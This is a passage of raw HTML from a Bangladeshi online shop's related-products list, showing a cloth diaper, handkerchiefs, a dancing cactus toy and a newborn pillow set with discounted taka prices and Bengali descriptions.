<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2106,&quot;item_id&quot;:2106,&quot;item_name&quot;:&quot;Washable Reusable Cloth Baby Diaper ( Combo 1 Diaper with 1 pad 3 Layer)&quot;,&quot;sku&quot;:2106,&quot;price&quot;:390,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids &amp; Moms&quot;,&quot;id&quot;:2106,&quot;productlink&quot;:&quot;https:\/\/digimartbd.com\/shop\/washable-reusable-cloth-baby-diaper-combo-1-diaper-with-1-pad-3-layer\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:14,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="woocommerce-product-details__short-description">
	<p>প্রতি মাসে বাচ্চার One Time Diaper এর জন্য অনেক টাকা খরচ হয়ে যায় যা অনেকের কাছেই খুব কষ্টসাধ্য ব্যাপার, তাই এই সমস্যা থেকে মুক্তি পেতে আমরা নিয়ে এসেছি প্রিমিয়াম কোয়ালিটির ডায়পার!!!</p>
<p>&#8211; এটি ধুয়ে বারবার ব্যবহার করা যাবে।</p>
<p>&#8211; একবার বেশ কয়েকটা ডায়পার এবং প্যাড কিনে নিলে ওয়াশ করে শুকিয়ে ব্যবহার করতে পারবেন জন্মের পর থেকে তিন বছর বয়স পর্যন্ত!!</p>
<p>&#8211; এটি ব্যবহারে বেবির স্কিনে র&#x200d;্যাশ ওঠার সম্ভাবনা থাকে না, চুলকাবেনা বা আপনার বেবি বিরক্তবোধ করবে না কারণ এগুলো সম্পূর্ণ কটনের তৈরি।</p>
</div>
</div><div class="product-bottom-box">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>520.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;520.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>390.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;390.00.</span></span>
<div class="product-button"><a href="/shop/baby-knee-pads/?add-to-cart=2106" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2106" data-quantity="1" class="quantity_button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2106" data-product_sku="" aria-label="Add to cart: &ldquo;Washable Reusable Cloth Baby Diaper ( Combo 1 Diaper with 1 pad 3 Layer)&rdquo;" rel="nofollow" data-success_message="&ldquo;Washable Reusable Cloth Baby Diaper ( Combo 1 Diaper with 1 pad 3 Layer)&rdquo; has been added to your cart" role="button" data-title="Washable Reusable Cloth Baby Diaper ( Combo 1 Diaper with 1 pad 3 Layer)"><span class="p-icon" title="Add to cart" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM409.6 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM768 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M898.021 228.688c-12.859-15.181-32.258-23.888-53.221-23.888h-626.846l-5.085-30.506c-6.72-40.315-43.998-71.894-84.869-71.894h-51.2c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6h51.2c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395c6.718 40.314 43.997 71.893 84.867 71.893h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zM862.331 276.694l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></svg></span></span><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2106" class="screen-reader-text">
			</span>
</div></div></div></div></li>

				
					<li class="add-to-cart-ajax product type-product post-1257 status-publish last instock product_cat-kids-moms product_cat-newborn has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail fm-product-thumbnail"><a href="https://digimartbd.com/shop/8pcs-handkerchief-rumal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="540" height="540" src="https://digimartbd.com/wp-content/uploads/2023/10/2-12-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="8 Pcs Handkerchief (Rumal)" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/10/2-12-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/10/2-12-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/10/2-12-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/10/2-12-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/10/2-12-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/10/2-12-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/10/2-12-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/10/2-12-450x450.jpg 450w, https://digimartbd.com/wp-content/uploads/2023/10/2-12.jpg 1080w" sizes="(max-width: 540px) 100vw, 540px" /><span class="ribbons"><span class="onsale ribbon">36% off</span></span></a><div class="product-loop__buttons"><a href="https://digimartbd.com/shop/8pcs-handkerchief-rumal/" data-id="1257"  class="fm-product-quick-view button fm-loop_button hidden-sm hidden-xs">
		<span title="Quick View" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M12.566 11.434l-9.834-9.834h6.069c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-8c-0.442 0-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-6.069l9.834 9.834c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131zM31.2 0h-8c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h6.069l-9.834 9.834c-0.313 0.312-0.313 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l9.834-9.834v6.069c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8zM12.566 19.434c-0.312-0.312-0.819-0.312-1.131 0l-9.834 9.834v-6.069c0-0.442-0.358-0.8-0.8-0.8s-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-6.069l9.834-9.834c0.312-0.312 0.312-0.819 0-1.131zM31.2 22.4c-0.442 0-0.8 0.358-0.8 0.8v6.069l-9.834-9.834c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l9.834 9.834h-6.069c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
		</a><a href="?add-to-wishlist=1257" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" data-quantity="1" data-product_id="1257" aria-label="Add &ldquo;8 Pcs Handkerchief (Rumal)&rdquo; to the wishlist" rel="nofollow"><span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span><span class="wcboost-wishlist-button__text">Wishlist</span></a><a href="?add_to_compare=1257" class="wcboost-products-compare-button wcboost-products-compare-button--ajax fm-loop_button" role="button" data-product_id="1257" aria-label="Compare &ldquo;8 Pcs Handkerchief (Rumal)&rdquo;" rel="nofollow">
			<span class="wcboost-products-compare-button__icon"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div><div class="product-details"><div class="product-content-box"><h2 class="woocommerce-loop-product__title"><a href="https://digimartbd.com/shop/8pcs-handkerchief-rumal/">8 Pcs Handkerchief (Rumal)</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>590.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;590.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>380.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;380.00.</span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1257,&quot;item_id&quot;:1257,&quot;item_name&quot;:&quot;8 Pcs Handkerchief (Rumal)&quot;,&quot;sku&quot;:1257,&quot;price&quot;:380,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids &amp; Moms&quot;,&quot;item_category2&quot;:&quot;Newborn&quot;,&quot;id&quot;:1257,&quot;productlink&quot;:&quot;https:\/\/digimartbd.com\/shop\/8pcs-handkerchief-rumal\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:15,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="woocommerce-product-details__short-description">
	<h3>Product Details :</h3>
<p><strong>&#8211; Material :</strong> Pure Cotton</p>
<p><strong>&#8211; Size :</strong> 18X18 cm</p>
<p><strong>&#8211; 1 pack :</strong> 8 Pcs</p>
<p><strong>&#8211; Color :</strong> Multi Color (random)</p>
<p><strong>&#8211; Features :</strong> No Odor, Lightweight, Practical, Soft, Fluffy</p>
</div>
</div><div class="product-bottom-box">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>590.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;590.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>380.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;380.00.</span></span>
<div class="product-button"><a href="/shop/baby-knee-pads/?add-to-cart=1257" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1257" data-quantity="1" class="quantity_button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1257" data-product_sku="" aria-label="Add to cart: &ldquo;8 Pcs Handkerchief (Rumal)&rdquo;" rel="nofollow" data-success_message="&ldquo;8 Pcs Handkerchief (Rumal)&rdquo; has been added to your cart" role="button" data-title="8 Pcs Handkerchief (Rumal)"><span class="p-icon" title="Add to cart" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM409.6 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM768 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M898.021 228.688c-12.859-15.181-32.258-23.888-53.221-23.888h-626.846l-5.085-30.506c-6.72-40.315-43.998-71.894-84.869-71.894h-51.2c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6h51.2c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395c6.718 40.314 43.997 71.893 84.867 71.893h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zM862.331 276.694l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></svg></span></span><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1257" class="screen-reader-text">
			</span>
</div></div></div></div></li>

				
					<li class="add-to-cart-ajax product type-product post-1700 status-publish first instock product_cat-kids-moms has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail fm-product-thumbnail"><a href="https://digimartbd.com/shop/dancing-cactus-plush-toys/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="540" height="540" src="https://digimartbd.com/wp-content/uploads/2023/10/Dancing-cactus-plush-toys-digimartbd-01-1-540x540.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dancing Cactus Plus Toys" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/10/Dancing-cactus-plush-toys-digimartbd-01-1-540x540.png 540w, https://digimartbd.com/wp-content/uploads/2023/10/Dancing-cactus-plush-toys-digimartbd-01-1-100x100.png 100w, https://digimartbd.com/wp-content/uploads/2023/10/Dancing-cactus-plush-toys-digimartbd-01-1-600x600.png 600w, https://digimartbd.com/wp-content/uploads/2023/10/Dancing-cactus-plush-toys-digimartbd-01-1-300x300.png 300w, https://digimartbd.com/wp-content/uploads/2023/10/Dancing-cactus-plush-toys-digimartbd-01-1-1024x1024.png 1024w, https://digimartbd.com/wp-content/uploads/2023/10/Dancing-cactus-plush-toys-digimartbd-01-1-150x150.png 150w, https://digimartbd.com/wp-content/uploads/2023/10/Dancing-cactus-plush-toys-digimartbd-01-1-768x768.png 768w, https://digimartbd.com/wp-content/uploads/2023/10/Dancing-cactus-plush-toys-digimartbd-01-1-450x450.png 450w, https://digimartbd.com/wp-content/uploads/2023/10/Dancing-cactus-plush-toys-digimartbd-01-1.png 1080w" sizes="(max-width: 540px) 100vw, 540px" /><span class="ribbons"><span class="onsale ribbon">27% off</span></span></a><div class="product-loop__buttons"><a href="https://digimartbd.com/shop/dancing-cactus-plush-toys/" data-id="1700"  class="fm-product-quick-view button fm-loop_button hidden-sm hidden-xs">
		<span title="Quick View" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M12.566 11.434l-9.834-9.834h6.069c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-8c-0.442 0-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-6.069l9.834 9.834c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131zM31.2 0h-8c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h6.069l-9.834 9.834c-0.313 0.312-0.313 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l9.834-9.834v6.069c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8zM12.566 19.434c-0.312-0.312-0.819-0.312-1.131 0l-9.834 9.834v-6.069c0-0.442-0.358-0.8-0.8-0.8s-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-6.069l9.834-9.834c0.312-0.312 0.312-0.819 0-1.131zM31.2 22.4c-0.442 0-0.8 0.358-0.8 0.8v6.069l-9.834-9.834c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l9.834 9.834h-6.069c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
		</a><a href="?add-to-wishlist=1700" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" data-quantity="1" data-product_id="1700" aria-label="Add &ldquo;Dancing Cactus Plus Toys&rdquo; to the wishlist" rel="nofollow"><span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span><span class="wcboost-wishlist-button__text">Wishlist</span></a><a href="?add_to_compare=1700" class="wcboost-products-compare-button wcboost-products-compare-button--ajax fm-loop_button" role="button" data-product_id="1700" aria-label="Compare &ldquo;Dancing Cactus Plus Toys&rdquo;" rel="nofollow">
			<span class="wcboost-products-compare-button__icon"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div><div class="product-details"><div class="product-content-box"><h2 class="woocommerce-loop-product__title"><a href="https://digimartbd.com/shop/dancing-cactus-plush-toys/">Dancing Cactus Plus Toys</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>890.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;890.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>650.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;650.00.</span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1700,&quot;item_id&quot;:1700,&quot;item_name&quot;:&quot;Dancing Cactus Plus Toys&quot;,&quot;sku&quot;:1700,&quot;price&quot;:650,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids &amp; Moms&quot;,&quot;id&quot;:1700,&quot;productlink&quot;:&quot;https:\/\/digimartbd.com\/shop\/dancing-cactus-plush-toys\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:16,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="woocommerce-product-details__short-description">
	<p>&#8211; এই খেলনাটি আপনার কথা অটোমেটিক রেকর্ড করে এবং প্লেব্যাক করা যায়।<br />
&#8211; এটির মধ্যে ১২০ টি গান রেকর্ড করা আছে।<br />
&#8211; খেলনাটি অন থাকা অবস্থায় বিভিন্ন রকম লাইট জ্বলে।<br />
&#8211; এটিতে ব্যাটারি ও ইউএসবি দুটি সুবিধাই আছে। ব্যাটারি না থাকলেও আপনি ইউএসবির মাধ্যমে চার্জ দিতে পারবেন।</p>
</div>
</div><div class="product-bottom-box">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>890.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;890.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>650.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;650.00.</span></span>
<div class="product-button"><a href="/shop/baby-knee-pads/?add-to-cart=1700" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1700" data-quantity="1" class="quantity_button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1700" data-product_sku="" aria-label="Add to cart: &ldquo;Dancing Cactus Plus Toys&rdquo;" rel="nofollow" data-success_message="&ldquo;Dancing Cactus Plus Toys&rdquo; has been added to your cart" role="button" data-title="Dancing Cactus Plus Toys"><span class="p-icon" title="Add to cart" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM409.6 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM768 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M898.021 228.688c-12.859-15.181-32.258-23.888-53.221-23.888h-626.846l-5.085-30.506c-6.72-40.315-43.998-71.894-84.869-71.894h-51.2c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6h51.2c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395c6.718 40.314 43.997 71.893 84.867 71.893h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zM862.331 276.694l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></svg></span></span><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1700" class="screen-reader-text">
			</span>
</div></div></div></div></li>

				
					<li class="add-to-cart-ajax product type-product post-1260 status-publish instock product_cat-kids-moms has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail fm-product-thumbnail"><a href="https://digimartbd.com/shop/pillow-set-for-newborn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="540" height="540" src="https://digimartbd.com/wp-content/uploads/2023/10/5-5-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pillow Set For Newborn" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/10/5-5-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/10/5-5-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/10/5-5-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/10/5-5-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/10/5-5-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/10/5-5-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/10/5-5-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/10/5-5-450x450.jpg 450w, https://digimartbd.com/wp-content/uploads/2023/10/5-5.jpg 1080w" sizes="(max-width: 540px) 100vw, 540px" /><span class="ribbons"><span class="onsale ribbon">13% off</span></span></a><div class="product-loop__buttons"><a href="https://digimartbd.com/shop/pillow-set-for-newborn/" data-id="1260"  class="fm-product-quick-view button fm-loop_button hidden-sm hidden-xs">
